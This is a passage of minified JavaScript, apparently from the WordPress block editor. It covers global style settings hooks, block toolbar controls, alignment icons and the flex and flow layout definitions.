e||"object"!=typeof t?e===t:E()(e?.styles,t?.styles)&&E()(e?.settings,t?.settings)}function rs(e,t){if(!e||!t)return e;const n=function(e,t){if(!e||!t)return e;if("string"!=typeof e&&e?.ref){const n=(0,Pi.getCSSValueFromRawStyle)(fe(t,e.ref));if(n?.ref)return;return void 0===n?e:n}return e}(e,t);return n?.url&&(n.url=function(e,t){if(!e||!t||!Array.isArray(t))return e;const n=t.find((t=>t?.name===e));return n?.href?n?.href:e}(n.url,t?._links?.["wp:theme-file"])),n}const is=(0,h.createContext)({user:{},base:{},merged:{},setUserConfig:()=>{}});is.displayName="GlobalStylesContext";const ss={settings:{},styles:{}},ls=["appearanceTools","useRootPaddingAwareAlignments","background.backgroundImage","background.backgroundRepeat","background.backgroundSize","background.backgroundPosition","border.color","border.radius","border.style","border.width","border.radiusSizes","shadow.presets","shadow.defaultPresets","color.background","color.button","color.caption","color.custom","color.customDuotone","color.customGradient","color.defaultDuotone","color.defaultGradients","color.defaultPalette","color.duotone","color.gradients","color.heading","color.link","color.palette","color.text","custom","dimensions.aspectRatio","dimensions.minHeight","layout.contentSize","layout.definitions","layout.wideSize","lightbox.enabled","lightbox.allowEditing","position.fixed","position.sticky","spacing.customSpacingSize","spacing.defaultSpacingSizes","spacing.spacingSizes","spacing.spacingScale","spacing.blockGap","spacing.margin","spacing.padding","spacing.units","typography.fluid","typography.customFontSize","typography.defaultFontSizes","typography.dropCap","typography.fontFamilies","typography.fontSizes","typography.fontStyle","typography.fontWeight","typography.letterSpacing","typography.lineHeight","typography.textAlign","typography.textColumns","typography.textDecoration","typography.textTransform","typography.writingMode"],as=()=>{const{user:e,setUserConfig:t}=(0,h.useContext)(is),n={settings:e.settings,styles:e.styles};return[!!n&&!E()(n,ss),(0,h.useCallback)((()=>t(ss)),[t])]};function cs(e,t,n="all"){const{setUserConfig:o,...r}=(0,h.useContext)(is),i=t?".blocks."+t:"",s=e?"."+e:"",l=`settings${i}${s}`,a=`settings${s}`,c="all"===n?"merged":n;return[(0,h.useMemo)((()=>{const t=r[c];if(!t)throw"Unsupported source";if(e)return fe(t,l)??fe(t,a);let n={};return ls.forEach((e=>{const o=fe(t,`settings${i}.${e}`)??fe(t,`settings.${e}`);void 0!==o&&(n=me(n,e.split("."),o))})),n}),[r,c,e,l,a,i]),e=>{o((t=>me(t,l.split("."),e)))}]}function us(e,t,n="all",{shouldDecodeEncode:o=!0}={}){const{merged:r,base:i,user:s,setUserConfig:l}=(0,h.useContext)(is),a=e?"."+e:"",c=t?`styles.blocks.${t}${a}`:`styles${a}`;let u,d;switch(n){case"all":u=fe(r,c),d=o?ts(r,t,u):u;break;case"user":u=fe(s,c),d=o?ts(r,t,u):u;break;case"base":u=fe(i,c),d=o?ts(i,t,u):u;break;default:throw"Unsupported source"}return[d,n=>{l((i=>me(i,c.split("."),o?function(e,t,n,o){if(!o)return o;const r=Qi[n],i=Xi.find((e=>e.cssVarInfix===r));if(!i)return o;const{valueKey:s,path:l}=i,a=es(e,t,l,s,o);return a?`var:preset|${r}|${a.slug}`:o}(r.settings,t,e,n):n)))}]}function ds(e,t,n){const{supportedStyles:o,supports:r}=(0,g.useSelect)((e=>({supportedStyles:G(e(p.store)).getSupportedStyles(t,n),supports:e(p.store).getBlockType(t)?.supports})),[t,n]);return(0,h.useMemo)((()=>{const t={...e};return o.includes("fontSize")||(t.typography={...t.typography,fontSizes:{},customFontSize:!1,defaultFontSizes:!1}),o.includes("fontFamily")||(t.typography={...t.typography,fontFamilies:{}}),t.color={...t.color,text:t.color?.text&&o.includes("color"),background:t.color?.background&&(o.includes("background")||o.includes("backgroundColor")),button:t.color?.button&&o.includes("buttonColor"),heading:t.color?.heading&&o.includes("headingColor"),link:t.color?.link&&o.includes("linkColor"),caption:t.color?.caption&&o.includes("captionColor")},o.includes("background")||(t.color.gradients=[],t.color.customGradient=!1),o.includes("filter")||(t.color.defaultDuotone=!1,t.color.customDuotone=!1),["lineHeight","fontStyle","fontWeight","letterSpacing","textAlign","textTransform","textDecoration","writingMode"].forEach((e=>{o.includes(e)||(t.typography={...t.typography,[e]:!1})})),o.includes("columnCount")||(t.typography={...t.typography,textColumns:!1}),["contentSize","wideSize"].forEach((e=>{o.includes(e)||(t.layout={...t.layout,[e]:!1})})),["padding","margin","blockGap"].forEach((e=>{o.includes(e)||(t.spacing={...t.spacing,[e]:!1});const n=Array.isArray(r?.spacing?.[e])?r?.spacing?.[e]:r?.spacing?.[e]?.sides;n?.length&&t.spacing?.[e]&&(t.spacing={...t.spacing,[e]:{...t.spacing?.[e],sides:n}})})),["aspectRatio","minHeight"].forEach((e=>{o.includes(e)||(t.dimensions={...t.dimensions,[e]:!1})})),["radius","color","style","width"].forEach((e=>{o.includes("border"+e.charAt(0).toUpperCase()+e.slice(1))||(t.border={...t.border,[e]:!1})})),["backgroundImage","backgroundSize"].forEach((e=>{o.includes(e)||(t.background={...t.background,[e]:!1})})),t.shadow=!!o.includes("shadow")&&t.shadow,n&&(t.typography.textAlign=!1),t}),[e,o,r,n])}function ps(e){const t=e?.color?.palette?.custom,n=e?.color?.palette?.theme,o=e?.color?.palette?.default,r=e?.color?.defaultPalette;return(0,h.useMemo)((()=>{const e=[];return n&&n.length&&e.push({name:(0,T._x)("Theme","Indicates this palette comes from the theme."),colors:n}),r&&o&&o.length&&e.push({name:(0,T._x)("Default","Indicates this palette comes from WordPress."),colors:o}),t&&t.length&&e.push({name:(0,T._x)("Custom","Indicates this palette is created by the user."),colors:t}),e}),[t,n,o,r])}function hs(e){const t=e?.color?.gradients?.custom,n=e?.color?.gradients?.theme,o=e?.color?.gradients?.default,r=e?.color?.defaultGradients;return(0,h.useMemo)((()=>{const e=[];return n&&n.length&&e.push({name:(0,T._x)("Theme","Indicates this palette comes from the theme."),gradients:n}),r&&o&&o.length&&e.push({name:(0,T._x)("Default","Indicates this palette comes from WordPress."),gradients:o}),t&&t.length&&e.push({name:(0,T._x)("Custom","Indicates this palette is created by the user."),gradients:t}),e}),[t,n,o,r])}function gs(e){var t,n,o="";if("string"==typeof e||"number"==typeof e)o+=e;else if("object"==typeof e)if(Array.isArray(e)){var r=e.length;for(t=0;t<r;t++)e[t]&&(n=gs(e[t]))&&(o&&(o+=" "),o+=n)}else for(n in e)e[n]&&(o&&(o+=" "),o+=n);return o}const ms=function(){for(var e,t,n=0,o="",r=arguments.length;n<r;n++)(e=arguments[n])&&(t=gs(e))&&(o&&(o+=" "),o+=t);return o},fs=e=>{if(null===e||"object"!=typeof e||Array.isArray(e))return e;const t=Object.entries(e).map((([e,t])=>[e,fs(t)])).filter((([,e])=>void 0!==e));return t.length?Object.fromEntries(t):void 0};function bs(e,t,n,o,r,i){if(Object.values(e??{}).every((e=>!e)))return n;if(1===i.length&&n.innerBlocks.length===o.length)return n;let s=o[0]?.attributes;if(i.length>1&&o.length>1){if(!o[r])return n;s=o[r]?.attributes}let l=n;return Object.entries(e).forEach((([e,n])=>{n&&t[e].forEach((e=>{const t=fe(s,e);t&&(l={...l,attributes:me(l.attributes,e,t)})}))})),l}function ks(e,t,n){const o=(0,p.getBlockSupport)(e,t),r=o?.__experimentalSkipSerialization;return Array.isArray(r)?r.includes(n):r}const vs=new WeakMap;function _s({id:e,css:t}){return ys({id:e,css:t})}function ys({id:e,css:t,assets:n,__unstableType:o,variation:r,clientId:i}={}){const{setStyleOverride:s,deleteStyleOverride:l}=G((0,g.useDispatch)(ji)),a=(0,g.useRegistry)(),c=(0,h.useId)();(0,h.useEffect)((()=>{if(!t&&!n)return;const u=e||c,d={id:e,css:t,assets:n,__unstableType:o,variation:r,clientId:i};return vs.get(a)||vs.set(a,[]),vs.get(a).push([u,d]),window.queueMicrotask((()=>{vs.get(a)?.length&&a.batch((()=>{vs.get(a).forEach((e=>{s(...e)})),vs.set(a,[])}))})),()=>{const e=vs.get(a)?.find((([e])=>e===u));e?vs.set(a,vs.get(a).filter((([e])=>e!==u))):l(u)}}),[e,t,i,n,o,c,s,l,a])}function xs(e,t){const[n,o,r,i,s,l,a,c,u,d,p,g,m,f,b,k,v,_,y,x,S,w,C,B,I,j,E,T,M,P,R,A,N,L,D,O,z,V,F,H,U,G,$,W,K,Z,q,Y,X,Q,J,ee,te,ne,oe,re,ie]=Ti("background.backgroundImage","background.backgroundSize","typography.fontFamilies.custom","typography.fontFamilies.default","typography.fontFamilies.theme","typography.defaultFontSizes","typography.fontSizes.custom","typography.fontSizes.default","typography.fontSizes.theme","typography.customFontSize","typography.fontStyle","typography.fontWeight","typography.lineHeight","typography.textAlign","typography.textColumns","typography.textDecoration","typography.writingMode","typography.textTransform","typography.letterSpacing","spacing.padding","spacing.margin","spacing.blockGap","spacing.defaultSpacingSizes","spacing.customSpacingSize","spacing.spacingSizes.custom","spacing.spacingSizes.default","spacing.spacingSizes.theme","spacing.units","dimensions.aspectRatio","dimensions.minHeight","layout","border.color","border.radius","border.style","border.width","border.radiusSizes","color.custom","color.palette.custom","color.customDuotone","color.palette.theme","color.palette.default","color.defaultPalette","color.defaultDuotone","color.duotone.custom","color.duotone.theme","color.duotone.default","color.gradients.custom","color.gradients.theme","color.gradients.default","color.defaultGradients","color.customGradient","color.background","color.link","color.text","color.heading","color.button","shadow");return ds((0,h.useMemo)((()=>({background:{backgroundImage:n,backgroundSize:o},color:{palette:{custom:V,theme:H,default:U},gradients:{custom:q,theme:Y,default:X},duotone:{custom:W,theme:K,default:Z},defaultGradients:Q,defaultPalette:G,defaultDuotone:$,custom:z,customGradient:J,customDuotone:F,background:ee,link:te,heading:oe,button:re,text:ne},typography:{fontFamilies:{custom:r,default:i,theme:s},fontSizes:{custom:a,default:c,theme:u},customFontSize:d,defaultFontSizes:l,fontStyle:p,fontWeight:g,lineHeight:m,textAlign:f,textColumns:b,textDecoration:k,textTransform:_,letterSpacing:y,writingMode:v},spacing:{spacingSizes:{custom:I,default:j,theme:E},customSpacingSize:B,defaultSpacingSizes:C,padding:x,margin:S,blockGap:w,units:T},border:{color:A,radius:N,style:L,width:D,radiusSizes:O},dimensions:{aspectRatio:M,minHeight:P},layout:R,parentLayout:t,shadow:ie})),[n,o,r,i,s,l,a,c,u,d,p,g,m,f,b,k,_,y,v,x,S,w,C,B,I,j,E,T,M,P,R,t,A,N,L,D,O,z,V,F,H,U,G,$,W,K,Z,q,Y,X,Q,J,ee,te,ne,oe,re,ie]),e)}const Ss=(0,h.memo)((function({index:e,useBlockProps:t,setAllWrapperProps:n,...o}){const r=t(o),i=t=>n((n=>{const o=[...n];return o[e]=t,o}));return(0,h.useEffect)((()=>(i(r),()=>{i(void 0)}))),null}));(0,f.addFilter)("blocks.registerBlockType","core/compat/migrateLightBlockWrapper",(function(e){const{apiVersion:t=1}=e;return t<2&&(0,p.hasBlockSupport)(e,"lightBlockWrapper",!1)&&(e.apiVersion=2),e}));const ws=window.wp.components;var Cs={default:(0,ws.createSlotFill)("BlockControls"),block:(0,ws.createSlotFill)("BlockControlsBlock"),inline:(0,ws.createSlotFill)("BlockFormatControls"),other:(0,ws.createSlotFill)("BlockControlsOther"),parent:(0,ws.createSlotFill)("BlockControlsParent")};function Bs({group:e="default",controls:t,children:n,__experimentalShareWithChildBlocks:o=!1}){const r=function(e,t){const n=C();return n[b]?Cs[e]?.Fill:n[k]&&t?Cs.parent.Fill:null}(e,o);if(!r)return null;const i=(0,d.jsxs)(d.Fragment,{children:["default"===e&&(0,d.jsx)(ws.ToolbarGroup,{controls:t}),n]});return(0,d.jsx)(ws.__experimentalStyleProvider,{document,children:(0,d.jsx)(r,{children:e=>{const{forwardedContext:t=[]}=e;return t.reduce(((e,[t,n])=>(0,d.jsx)(t,{...n,children:e})),i)}})})}const Is=window.wp.warning;var js=n.n(Is);const{ComponentsContext:Es}=G(ws.privateApis);function Ts({group:e="default",...t}){const n=(0,h.useContext)(ws.__experimentalToolbarContext),o=(0,h.useContext)(Es),r=(0,h.useMemo)((()=>({forwardedContext:[[ws.__experimentalToolbarContext.Provider,{value:n}],[Es.Provider,{value:o}]]})),[n,o]),i=Cs[e],s=(0,ws.__experimentalUseSlotFills)(i.name);if(!i)return js()(`Unknown BlockControls group "${e}" provided.`),null;if(!s?.length)return null;const{Slot:l}=i,a=(0,d.jsx)(l,{...t,bubblesVirtually:!0,fillProps:r});return"default"===e?a:(0,d.jsx)(ws.ToolbarGroup,{children:a})}const Ms=Bs;Ms.Slot=Ts;const Ps=e=>(0,d.jsx)(Bs,{group:"inline",...e});Ps.Slot=e=>(0,d.jsx)(Ts,{group:"inline",...e});var Rs=Ms,As=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"M9 9v6h11V9H9zM4 20h1.5V4H4v16z"})}),Ns=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"M12.5 15v5H11v-5H4V9h7V4h1.5v5h7v6h-7Z"})}),Ls=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"M4 15h11V9H4v6zM18.5 4v16H20V4h-1.5z"})}),Ds=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"M9 15h6V9H9v6zm-5 5h1.5V4H4v16zM18.5 4v16H20V4h-1.5z"})}),Os=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"M4 4H5.5V20H4V4ZM7 10L17 10V14L7 14V10ZM20 4H18.5V20H20V4Z"})}),zs=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"m14.5 6.5-1 1 3.7 3.7H4v1.6h13.2l-3.7 3.7 1 1 5.6-5.5z"})}),Vs=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"m16.5 13.5-3.7 3.7V4h-1.5v13.2l-3.8-3.7-1 1 5.5 5.6 5.5-5.6z"})});const Fs={default:{name:"default",slug:"flow",className:"is-layout-flow",baseStyles:[{selector:" > .alignleft",rules:{float:"left","margin-inline-start":"0","margin-inline-end":"2em"}},{selector:" > .alignright",rules:{float:"right","margin-inline-start":"2em","margin-inline-end":"0"}},{selector:" > .aligncenter",rules:{"margin-left":"auto !important","margin-right":"auto !important"}}],spacingStyles:[{selector:" > :first-child",rules:{"margin-block-start":"0"}},{selector:" > :last-child",rules:{"margin-block-end":"0"}},{selector:" > *",rules:{"margin-block-start":null,"margin-block-end":"0"}}]},constrained:{name:"constrained",slug:"constrained",className:"is-layout-constrained",baseStyles:[{selector:" > .alignleft",rules:{float:"left","margin-inline-start":"0","margin-inline-end":"2em"}},{selector:" > .alignright",rules:{float:"right","margin-inline-start":"2em","margin-inline-end":"0"}},{selector:" > .aligncenter",rules:{"margin-left":"auto !important","margin-right":"auto !important"}},{selector:" > :where(:not(.alignleft):not(.alignright):not(.alignfull))",rules:{"max-width":"var(--wp--style--global--content-size)","margin-left":"auto !important","margin-right":"auto !important"}},{selector:" > .alignwide",rules:{"max-width":"var(--wp--style--global--wide-size)"}}],spacingStyles:[{selector:" > :first-child",rules:{"margin-block-start":"0"}},{selector:" > :last-child",rules:{"margin-block-end":"0"}},{selector:" > *",rules:{"margin-block-start":null,"margin-block-end":"0"}}]},flex:{name:"flex",slug:"flex",className:"is-layout-flex",displayMode:"flex",baseStyles:[{selector:"",rules:{"flex-wrap":"wrap","align-items":"center"}},{selector:" > :is(*, div)",rules:{margin:"0"}}],spacingStyles:[{selector:"",rules:{gap:null}}]},grid:{name:"grid",slug:"grid",className:"is-layout-grid",displayMode:"grid",baseStyles:[{selector:" > :is(*, div)",rules:{margin:"0"}}],spacingStyles:[{selector:"",rules:{gap:null}}]}};function Hs(e,t=""){return e.split(",").map((e=>`${e}${t?` ${t}`:""}`)).join(",")}function Us(e,t=Fs,n,o){let r="";return t?.[n]?.spacingStyles?.length&&o&&t[n].spacingStyles.forEach((t=>{r+=`${Hs(e,t.selector.trim())} { `,r+=Object.entries(t.rules).map((([e,t])=>`${e}: ${t||o}`)).join("; "),r+="; }"})),r}function Gs(e){const{contentSize:t,wideSize:n,type:o="default"}=e,r={},i=/^(?!0)\d+(px|em|rem|vw|vh|%|svw|lvw|dvw|svh|lvh|dvh|vi|svi|lvi|dvi|vb|svb|lvb|dvb|vmin|svmin|lvmin|dvmin|vmax|svmax|lvmax|dvmax)?$/i;return i.test(t)&&"constrained"===o&&(r.none=(0,T.sprintf)((0,T.__)("Max %s wide"),t)),i.test(n)&&(r.wide=(0,T.sprintf)((0,T.__)("Max %s wide"),n)),r}var $s=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"m7.5 6h9v-1.5h-9zm0 13.5h9v-1.5h-9zm-3-3h1.5v-9h-1.5zm13.5-9v9h1.5v-9z"})}),Ws=(0,d.jsxs)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:[(0,d.jsx)(ue.Path,{d:"m7.5 6h9v-1.5h-9zm0 13.5h9v-1.5h-9zm-3-3h1.5v-9h-1.5zm13.5-9v9h1.5v-9z",style:{opacity:.25}}),(0,d.jsx)(ue.Path,{d:"m4.5 7.5v9h1.5v-9z"}),(0,d.jsx)(ue.Path,{d:"m18 7.5v9h1.5v-9z"})]}),Ks=(0,d.jsxs)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:[(0,d.jsx)(ue.Path,{d:"m7.5 6h9v-1.5h-9zm0 13.5h9v-1.5h-9zm-3-3h1.5v-9h-1.5zm13.5-9v9h1.5v-9z",style:{opacity:.25}}),(0,d.jsx)(ue.Path,{d:"m7.5 6h9v-1.5h-9z"}),(0,d.jsx)(ue.Path,{d:"m7.5 19.5h9v-1.5h-9z"})]}),Zs=(0,d.jsxs)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:[(0,d.jsx)(ue.Path,{d:"m7.5 6h9v-1.5h-9zm0 13.5h9v-1.5h-9zm-3-3h1.5v-9h-1.5zm13.5-9v9h1.5v-9z",style:{opacity:.25}}),(0,d.jsx)(ue.Path,{d:"m16.5 6h-9v-1.5h9z"})]}),qs=(0,d.jsxs)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:[(0,d.jsx)(ue.Path,{d:"m7.5 6h9v-1.5h-9zm0 13.5h9v-1.5h-9zm-3-3h1.5v-9h-1.5zm13.5-9v9h1.5v-9z",style:{opacity:.25}}),(0,d.jsx)(ue.Path,{d:"m18 16.5v-9h1.5v9z"})]}),Ys=(0,d.jsxs)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:[(0,d.jsx)(ue.Path,{d:"m7.5 6h9v-1.5h-9zm0 13.5h9v-1.5h-9zm-3-3h1.5v-9h-1.5zm13.5-9v9h1.5v-9z",style:{opacity:.25}}),(0,d.jsx)(ue.Path,{d:"m16.5 19.5h-9v-1.5h9z"})]}),Xs=(0,d.jsxs)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:[(0,d.jsx)(ue.Path,{d:"m7.5 6h9v-1.5h-9zm0 13.5h9v-1.5h-9zm-3-3h1.5v-9h-1.5zm13.5-9v9h1.5v-9z",style:{opacity:.25}}),(0,d.jsx)(ue.Path,{d:"m4.5 16.5v-9h1.5v9z"})]});const Qs=8,Js=["top","right","bottom","left"],el={top:void 0,right:void 0,bottom:void 0,left:void 0},tl={custom:$s,axial:$s,horizontal:Ws,vertical:Ks,top:Zs,right:qs,bottom:Ys,left:Xs},nl={default:(0,T.__)("Spacing control"),top:(0,T.__)("Top"),bottom:(0,T.__)("Bottom"),left:(0,T.__)("Left"),right:(0,T.__)("Right"),mixed:(0,T.__)("Mixed"),vertical:(0,T.__)("Vertical"),horizontal:(0,T.__)("Horizontal"),axial:(0,T.__)("Horizontal & vertical"),custom:(0,T.__)("Custom")},ol={axial:"axial",top:"top",right:"right",bottom:"bottom",left:"left",custom:"custom"};function rl(e){return!!e?.includes&&("0"===e||e.includes("var:preset|spacing|"))}function il(e,t){if(!rl(e))return e;const n=al(e),o=t.find((e=>String(e.slug)===n));return o?.size}function sl(e,t){if(!e||rl(e)||"0"===e)return e;const n=t.find((t=>String(t.size)===String(e)));return n?.slug?`var:preset|spacing|${n.slug}`:e}function ll(e){if(!e)return;const t=e.match(/var:preset\|spacing\|(.+)/);return t?`var(--wp--preset--spacing--${t[1]})`:e}function al(e){if(!e)return;if("0"===e||"default"===e)return e;const t=e.match(/var:preset\|spacing\|(.+)/);return t?t[1]:void 0}function cl(e,t){if(!e||!e.length)return!1;const n=e.includes("horizontal")||e.includes("left")&&e.includes("right"),o=e.includes("vertical")||e.includes("top")&&e.includes("bottom");return"horizontal"===t?n:"vertical"===t?o:n||o}function ul(e,t="0"){const n=function(e){if(!e)return null;const t="string"==typeof e;return{top:t?e:e?.top,left:t?e:e?.left}}(e);if(!n)return null;const o=ll(n?.top)||t,r=ll(n?.left)||t;return o===r?o:`${o} ${r}`}var dl=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"M9 20h6V9H9v11zM4 4v1.5h16V4H4z"})}),pl=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"M20 11h-5V4H9v7H4v1.5h5V20h6v-7.5h5z"})}),hl=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"M15 4H9v11h6V4zM4 18.5V20h16v-1.5H4z"})}),gl=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"M4 4L20 4L20 5.5L4 5.5L4 4ZM10 7L14 7L14 17L10 17L10 7ZM20 18.5L4 18.5L4 20L20 20L20 18.5Z"})}),ml=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"M7 4H17V8L7 8V4ZM7 16L17 16V20L7 20V16ZM20 11.25H4V12.75H20V11.25Z"})});const fl={top:{icon:dl,title:(0,T._x)("Align top","Block vertical alignment setting")},center:{icon:pl,title:(0,T._x)("Align middle","Block vertical alignment setting")},bottom:{icon:hl,title:(0,T._x)("Align bottom","Block vertical alignment setting")},stretch:{icon:gl,title:(0,T._x)("Stretch to fill","Block vertical alignment setting")},"space-between":{icon:ml,title:(0,T._x)("Space between","Block vertical alignment setting")}},bl=["top","center","bottom"];var kl=function({value:e,onChange:t,controls:n=bl,isCollapsed:o=!0,isToolbar:r}){const i=fl[e],s=fl.top,l=r?ws.ToolbarGroup:ws.ToolbarDropdownMenu,a=r?{isCollapsed:o}:{};return(0,d.jsx)(l,{icon:i?i.icon:s.icon,label:(0,T._x)("Change vertical alignment","Block vertical alignment setting label"),controls:n.map((n=>{return{...fl[n],isActive:e===n,role:o?"menuitemradio":void 0,onClick:(r=n,()=>t(e===r?void 0:r))};var r})),...a})};const vl=e=>(0,d.jsx)(kl,{...e,isToolbar:!1}),_l=e=>(0,d.jsx)(kl,{...e,isToolbar:!0}),yl={left:As,center:Ns,right:Ls,"space-between":Ds,stretch:Os};var xl=function({allowedControls:e=["left","center","right","space-between"],isCollapsed:t=!0,onChange:n,value:o,popoverProps:r,isToolbar:i}){const s=e=>{n(e===o?void 0:e)},l=o?yl[o]:yl.left,a=[{name:"left",icon:As,title:(0,T.__)("Justify items left"),isActive:"left"===o,onClick:()=>s("left")},{name:"center",icon:Ns,title:(0,T.__)("Justify items center"),isActive:"center"===o,onClick:()=>s("center")},{name:"right",icon:Ls,title:(0,T.__)("Justify items right"),isActive:"right"===o,onClick:()=>s("right")},{name:"space-between",icon:Ds,title:(0,T.__)("Space between items"),isActive:"space-between"===o,onClick:()=>s("space-between")},{name:"stretch",icon:Os,title:(0,T.__)("Stretch items"),isActive:"stretch"===o,onClick:()=>s("stretch")}],c=i?ws.ToolbarGroup:ws.ToolbarDropdownMenu,u=i?{isCollapsed:t}:{};return(0,d.jsx)(c,{icon:l,popoverProps:r,label:(0,T.__)("Change items justification"),controls:a.filter((t=>e.includes(t.name))),...u})};const Sl=e=>(0,d.jsx)(xl,{...e,isToolbar:!1}),wl=e=>(0,d.jsx)(xl,{...e,isToolbar:!0}),Cl={left:"flex-start",right:"flex-end",center:"center","space-between":"space-between"},Bl={left:"flex-start",right:"flex-end",center:"center",stretch:"stretch"},Il={top:"flex-start",center:"center",bottom:"flex-end",stretch:"stretch","space-between":"space-between"},jl="center",El="top",Tl=["wrap","nowrap"];var Ml={name:"flex",label:(0,T.__)("Flex"),inspectorControls:function({layout:e={},onChange:t,layoutBlockSupport:n={}}){const{allowOrientation:o=!0,allowJustification:r=!0}=n;return(0,d.jsxs)(d.Fragment,{children:[(0,d.jsxs)(ws.Flex,{children:[r&&(0,d.jsx)(ws.FlexItem,{children:(0,d.jsx)(Al,{layout:e,onChange:t})}),o&&(0,d.jsx)(ws.FlexItem,{children:(0,d.jsx)(Ll,{layout:e,onChange:t})})]}),(0,d.jsx)(Nl,{layout:e,onChange:t})]})},toolBarControls:function({layout:e={},onChange:t,layoutBlockSupport:n}){const{allowVerticalAlignment:o=!0,allowJustification:r=!0}=n;return r||o?(0,d.jsxs)(Rs,{group:"block",__experimentalShareWithChildBlocks:!0,children:[r&&(0,d.jsx)(Al,{layout:e,onChange:t,isToolbar:!0}),o&&(0,d.jsx)(Pl,{layout:e,onChange:t})]}):null},getLayoutStyle:function({selector:e,layout:t,style:n,blockName:o,hasBlockGapSupport:r,layoutDefinitions:i=Fs}){const{orientation:s="horizontal"}=t,l=n?.spacing?.blockGap&&!ks(o,"spacing","blockGap")?ul(n?.spacing?.blockGap,"0.5em"):void 0,a=Cl[t.justifyContent],c=Tl.includes(t.flexWrap)?t.flexWrap:"wrap",u=Il[t.verticalAlignment],d=Bl[t.justifyContent]||Bl.left;let p="";const h=[];return c&&"wrap"!==c&&h.push(`flex-wrap: ${c}`),"horizontal"===s?(u&&h.push(`align-items: ${u}`),a&&h.push(`justify-content: ${a}`)):(u&&h.push(`justify-content: ${u}`),h.push("flex-direction: column"),h.push(`align-items: ${d}`)),h.length&&(p=`${Hs(e)} {\n\t\t\t\t${h.join("; ")};\n\t\t\t}`),r&&l&&(p+=Us(e,i,"flex",l)),p},getOrientation(e){const{orientation:t="horizontal"}=e;return t},getAlignments:()=>[]};function Pl({layout:e,onChange:t}){const{orientation:n="horizontal"}=e,o="horizontal"===n?jl:El,{verticalAlignment:r=o}=e;return(0,d.jsx)(vl,{onChange:n=>{t({...e,verticalAlignment:n})},value:r,controls:"horizontal"===n?["top","center","bottom","stretch"]:["top","center","bottom","space-between"]})}const Rl={placement:"bottom-start"};function Al({layout:e,onChange:t,isToolbar:n=!1}){const{justifyContent:o="left",orientation:r="horizontal"}=e,i=n=>{t({...e,justifyContent:n})},s=["left","center","right"];if("horizontal"===r?s.push("space-between"):s.push("stretch"),n)return(0,d.jsx)(Sl,{allowedControls:s,value:o,onChange:i,popoverProps:Rl});const l=[{value:"left",icon:As,label:(0,T.__)("Justify items left")},{value:"center",icon:Ns,label:(0,T.__)("Justify items center")},{value:"right",icon:Ls,label:(0,T.__)("Justify items right")}];return"horizontal"===r?l.push({value:"space-between",icon:Ds,label:(0,T.__)("Space between items")}):l.push({value:"stretch",icon:Os,label:(0,T.__)("Stretch items")}),(0,d.jsx)(ws.__experimentalToggleGroupControl,{__next40pxDefaultSize:!0,__nextHasNoMarginBottom:!0,label:(0,T.__)("Justification"),value:o,onChange:i,className:"block-editor-hooks__flex-layout-justification-controls",children:l.map((({value:e,icon:t,label:n})=>(0,d.jsx)(ws.__experimentalToggleGroupControlOptionIcon,{value:e,icon:t,label:n},e)))})}function Nl({layout:e,onChange:t}){const{flexWrap:n="wrap"}=e;return(0,d.jsx)(ws.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,T.__)("Allow to wrap to multiple lines"),onChange:n=>{t({...e,flexWrap:n?"wrap":"nowrap"})},checked:"wrap"===n})}function Ll({layout:e,onChange:t}){const{orientation:n="horizontal",verticalAlignment:o,justifyContent:r}=e;return(0,d.jsxs)(ws.__experimentalToggleGroupControl,{__next40pxDefaultSize:!0,__nextHasNoMarginBottom:!0,className:"block-editor-hooks__flex-layout-orientation-controls",label:(0,T.__)("Orientation"),value:n,onChange:n=>{let i=o,s=r;return"horizontal"===n?("space-between"===o&&(i="center"),"stretch"===r&&(s="left")):("stretch"===o&&(i="top"),"space-between"===r&&(s="left")),t({...e,orientation:n,verticalAlignment:i,justifyContent:s})},children:[(0,d.jsx)(ws.__experimentalToggleGroupControlOptionIcon,{icon:zs,value:"horizontal",label:(0,T.__)("Horizontal")}),(0,d.jsx)(ws.__experimentalToggleGroupControlOptionIcon,{icon:Vs,value:"vertical",label:(0,T.__)("Vertical")})]})}var Dl={name:"default",label:(0,T.__)("Flow"),inspectorControls:function(){return null},toolBarControls:function(){return 